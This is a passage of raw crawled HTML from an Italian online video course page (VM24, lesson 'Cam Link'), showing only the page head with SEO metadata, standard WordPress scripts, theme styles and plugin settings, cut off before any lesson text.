

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://videomakerin24ore.com/corsi/corso-completo-vm24/lezioni/cam-link/
body_size: 18385
content:
<!doctype html>
<html lang="it-IT" class="no-featured-area is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-fixed is-blog-text-align-left is-meta-with-icons is-header-small is-header-light is-header-full-width is-header-parallax-no is-menu-sticky is-menu-full is-menu-align-right is-menu-light is-submenu-dark is-submenu-align-left is-menu-uppercase is-featured-area-fixed is-slider-buttons-center-margin is-slider-buttons-rounded is-slider-buttons-dark is-slider-title-default is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show is-slider-more-link-button-style is-slider-text-align-center is-slider-v-align-center is-slider-h-align-center is-link-box-title-default is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-intro-align-center is-intro-text-dark is-intro-parallax-no is-more-link-button-style is-about-author-minimal is-related-posts-parallax is-related-posts-overflow is-share-links-boxed is-tagcloud-minimal is-nav-single-rounded is-nav-single-no-animated is-comments-minimal is-comments-image-rounded is-comment-form-boxed is-comment-form-border-arrow is-sidebar-right is-sidebar-sticky is-sidebar-align-left is-widget-title-align-left is-widget-first-letter-solid is-trending-posts-default is-footer-subscribe-light is-footer-widgets-align-left is-footer-full-width" data-title-ratio="0.5" data-link-box-title-ratio="0.55">
<head>
	<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
				<link rel="profile" href="http://gmpg.org/xfn/11">
	<script type="text/javascript" id="lpData">//<![CDATA[
var lpData={"site_url":"https:\/\/videomakerin24ore.com","user_id":"0","theme":"efor","lp_rest_url":"https:\/\/videomakerin24ore.com\/wp-json\/","nonce":"a84f977461","is_course_archive":"","courses_url":"https:\/\/videomakerin24ore.com\/corsi\/","urlParams":[],"lp_version":"4.2.6.9.3","lp_rest_load_ajax":"https:\/\/videomakerin24ore.com\/wp-json\/lp\/v1\/load_content_via_ajax\/"};
//]]></script>
		<style id="learn-press-custom-css">:root{--lp-container-max-width:1290px;--lp-cotainer-padding:1rem;--lp-primary-color:#ffb606;--lp-secondary-color:#442e66}</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Corso Completo VM24 &rarr; Cam Link - VM24</title>
	<link rel="canonical" href="https://videomakerin24ore.com/corsi/corso-completo-vm24/"/>
	<meta property="og:locale" content="it_IT"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Corso Completo VM24 - VM24"/>
	<meta property="og:url" content="https://videomakerin24ore.com/corsi/corso-completo-vm24/"/>
	<meta property="og:site_name" content="VM24"/>
	<meta property="article:modified_time" content="2021-12-28T14:46:42+00:00"/>
	<meta property="og:image" content="https://videomakerin24ore.com/wp-content/uploads/2020/11/vm24-corso-video.png"/>
	<meta property="og:image:width" content="1008"/>
	<meta property="og:image:height" content="585"/>
	<meta property="og:image:type" content="image/png"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Tempo di lettura stimato"/>
	<meta name="twitter:data1" content="4 minuti"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://videomakerin24ore.com/corsi/corso-completo-vm24/","url":"https://videomakerin24ore.com/corsi/corso-completo-vm24/","name":"Corso Completo VM24 - VM24","isPartOf":{"@id":"https://videomakerin24ore.com/#website"},"primaryImageOfPage":{"@id":"https://videomakerin24ore.com/corsi/corso-completo-vm24/#primaryimage"},"image":{"@id":"https://videomakerin24ore.com/corsi/corso-completo-vm24/#primaryimage"},"thumbnailUrl":"https://videomakerin24ore.com/wp-content/uploads/2020/11/vm24-corso-video.png","datePublished":"2019-12-31T15:21:42+00:00","dateModified":"2021-12-28T14:46:42+00:00","breadcrumb":{"@id":"https://videomakerin24ore.com/corsi/corso-completo-vm24/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://videomakerin24ore.com/corsi/corso-completo-vm24/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://videomakerin24ore.com/corsi/corso-completo-vm24/#primaryimage","url":"https://videomakerin24ore.com/wp-content/uploads/2020/11/vm24-corso-video.png","contentUrl":"https://videomakerin24ore.com/wp-content/uploads/2020/11/vm24-corso-video.png","width":1008,"height":585},{"@type":"BreadcrumbList","@id":"https://videomakerin24ore.com/corsi/corso-completo-vm24/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://videomakerin24ore.com/"},{"@type":"ListItem","position":2,"name":"Courses","item":"https://videomakerin24ore.com/corsi/"},{"@type":"ListItem","position":3,"name":"Corso Completo VM24"}]},{"@type":"WebSite","@id":"https://videomakerin24ore.com/#website","url":"https://videomakerin24ore.com/","name":"VM24","description":"Il corso online di video VM24","publisher":{"@id":"https://videomakerin24ore.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://videomakerin24ore.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://videomakerin24ore.com/#organization","name":"VM24","url":"https://videomakerin24ore.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://videomakerin24ore.com/#/schema/logo/image/","url":"https://videomakerin24ore.com/wp-content/uploads/2020/11/cropped-vm24-logo-png-1.png","contentUrl":"https://videomakerin24ore.com/wp-content/uploads/2020/11/cropped-vm24-logo-png-1.png","width":270,"height":40,"caption":"VM24"},"image":{"@id":"https://videomakerin24ore.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="VM24 &raquo; Feed" href="https://videomakerin24ore.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VM24 &raquo; Feed dei commenti" href="https://videomakerin24ore.com/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/videomakerin24ore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://videomakerin24ore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='bcct_style-css' href='https://videomakerin24ore.com/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=3.0' type='text/css' media='all'/>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://videomakerin24ore.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' type='text/css' media='all'/>
<link rel='stylesheet' id='fontello-css' href='https://videomakerin24ore.com/wp-content/plugins/pixelwars-core/themes/global/css/fonts/fontello/css/fontello.css' type='text/css' media='all'/>
<link rel='stylesheet' id='pixelwars-core-shortcodes-css' href='https://videomakerin24ore.com/wp-content/plugins/pixelwars-core/themes/global/css/shortcodes.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ppress-frontend-css' href='https://videomakerin24ore.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.11' type='text/css' media='all'/>
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://videomakerin24ore.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.11' type='text/css' media='all'/>
<link rel='stylesheet' id='ppress-select2-css' href='https://videomakerin24ore.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='efor-font-now-css' href='https://videomakerin24ore.com/wp-content/themes/efor/css/fonts/now/stylesheet.css?ver=6.6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='efor-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='normalize-css' href='https://videomakerin24ore.com/wp-content/themes/efor/css/normalize.css?ver=6.6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://videomakerin24ore.com/wp-content/themes/efor/css/bootstrap.css?ver=6.6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='fluidbox-css' href='https://videomakerin24ore.com/wp-content/themes/efor/js/fluidbox/fluidbox.css?ver=6.6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://videomakerin24ore.com/wp-content/themes/efor/js/jquery.magnific-popup/magnific-popup.css?ver=6.6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://videomakerin24ore.com/wp-content/themes/efor/js/owl-carousel/owl.carousel.css?ver=6.6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='efor-main-css' href='https://videomakerin24ore.com/wp-content/themes/efor/css/main.css?ver=6.6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='efor-768-css' href='https://videomakerin24ore.com/wp-content/themes/efor/css/768.css?ver=6.6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='efor-992-css' href='https://videomakerin24ore.com/wp-content/themes/efor/css/992.css?ver=6.6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='efor-efor-css' href='https://videomakerin24ore.com/wp-content/themes/efor/css/efor.css?ver=6.6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='efor-style-css' href='https://videomakerin24ore.com/wp-content/themes/efor/style.css?ver=6.6.1' type='text/css' media='all'/>
<style id='efor-style-inline-css' type='text/css'>.site-title{font-family:'Fjalla One'}.nav-menu,.entry-meta,.owl-nav,.more-link,label,input[type="submit"],input[type="button"],button,.button,.page-links,.navigation,.entry-title i,.site-info,.filters{font-family:'Now',sans-serif}.widget-title{font-family:'Now',sans-serif}h1,.entry-title,.footer-subscribe h3,.widget_categories ul li,.widget_recent_entries ul li a,.widget_pages ul li,.widget_nav_menu ul li,.widget_archive ul li,.widget_most_recommended_posts ul li a,.widget_calendar table caption,.tptn_title,.nav-single a,.widget_recent_comments ul li,.widget_product_categories ul li,.widget_meta ul li,.widget_rss ul a.rsswidget{font-family:'Now',sans-serif}h2,h3,h4,h5,h6,blockquote,.tab-titles{font-family:'Now',sans-serif}.slider-box .entry-title{font-family:'Now',sans-serif}.link-box .entry-title{font-family:'Now',sans-serif}@media screen and (min-width:992px){.site-header .site-title{font-size:30px}html{font-size:16px}.nav-menu>ul{font-size:13px}.blog-stream .entry-content{font-size:16px}}.widget-title{font-size:13px}.site-title{font-weight:700}h1,.entry-title,.footer-subscribe h3{font-weight:500}.slider-box .entry-title{font-weight:700}.widget-title{font-weight:700}@media screen and (min-width:992px){.nav-menu>ul{font-weight:700}.nav-menu ul ul{font-weight:700}}.link-box .entry-title{font-weight:700}@media screen and (min-width:992px){.nav-menu ul ul{letter-spacing:0}}.widget-title{letter-spacing:3px}@media screen and (min-width:992px){.site-header .site-title img{max-height:105px}.site{margin-top:0;margin-bottom:0}}.layout-medium, .is-header-row .header-wrap-inner, .is-header-small .header-wrap-inner, .is-menu-bar.is-menu-fixed-bg .menu-wrap, .is-header-fixed-width .header-wrap, .is-header-fixed-width.is-menu-bar .site-navigation, .is-body-boxed .site, .is-body-boxed .header-wrap, .is-body-boxed.is-menu-bar .site-navigation, .is-body-boxed:not(.is-menu-bar) .site-header, .is-middle-boxed .site-main, .intro-content, .is-footer-boxed .site-footer, .is-content-boxed .site-main .layout-fixed {max-width:1140px}a{color:#4473ff}a:hover{color:#7a00ed}.site .footer-subscribe{background:#fff}.is-widget-ribbon .site-main .widget-title span,.is-widget-solid .site-main .widget-title span,.is-widget-solid-arrow .site-main .widget-title span,.is-widget-first-letter-solid .site-main .widget-title span:first-letter{background:#4473ff}.is-widget-ribbon .site-main .widget-title span:before,.is-widget-ribbon .site-main .widget-title span:after,.is-widget-border .site-main .widget-title span,.is-widget-border-arrow .site-main .widget-title span,.is-widget-bottomline .site-main .widget-title:after,.is-widget-first-letter-border .site-main .widget-title span:first-letter,.is-widget-line-cut .site-main .widget-title span:before,.is-widget-line-cut .site-main .widget-title span:after,.is-widget-line-cut-center .site-main .widget-title span:before,.is-widget-line-cut-center .site-main .widget-title span:after{border-color:#4473ff}.is-widget-border-arrow .site-main .widget-title span:before,.is-widget-solid-arrow .site-main .widget-title span:after{border-top-color:#4473ff}.is-widget-underline .site-main .widget-title span{box-shadow:inset 0 -6px 0 #4473ff}</style>
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://videomakerin24ore.com/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.3.0' type='text/css' media='all'/>
<link rel='stylesheet' id='learnpress-css' href='https://videomakerin24ore.com/wp-content/plugins/learnpress/assets/css/learnpress.css?ver=4.2.6.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='learnpress-widgets-css' href='https://videomakerin24ore.com/wp-content/plugins/learnpress/assets/css/widgets.css?ver=4.2.6.9.3' type='text/css' media='all'/>
<script type="text/javascript" id="cookie-notice-front-js-before">//<![CDATA[
var cnArgs={"ajaxUrl":"https:\/\/videomakerin24ore.com\/wp-admin\/admin-ajax.php","nonce":"6f5fe94246","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//]]></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.11" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.11" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.js?ver=4.2.6.9.3" id="lp-load-ajax-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="utils-js-extra">//<![CDATA[
var userSettings={"url":"\/","uid":"0","time":"1769275017","secure":"1"};
//]]></script>
<script type="text/javascript" src="https://videomakerin24ore.com/wp-includes/js/utils.min.js?ver=6.6.1" id="utils-js"></script>
<script type="text/javascript" id="lp-global-js-extra">//<![CDATA[
